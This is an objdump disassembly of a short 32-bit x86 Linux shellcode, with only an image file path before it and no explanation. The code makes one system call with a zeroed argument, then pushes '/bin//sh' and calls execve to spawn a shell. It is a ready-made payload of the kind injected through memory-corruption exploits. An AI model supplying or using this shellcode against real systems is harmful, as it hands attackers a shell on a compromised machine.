 Disassembly of section .text:
00000000 <.text>:
0: 31 db xor ebx,ebx
2: 31 c0 xor eax,eax
4: b0 69 mov al,0x69
6: cd 80 int 0x80
8: 31 c0 xor eax,eax
a: 50 push eax
b: 68 2f 2f 73 68 push 0x68732f2f
10: 68 2f 62 69 6e push 0x6e69622f
15: 89 e3 mov ebx,esp
17: 50 push eax
18: 89 e2 mov edx,esp
1a: 53 push ebx
1b: 89 e1 mov ecx,esp
1d: b0 0b mov al,0xb
1f: cd 80 int 0x80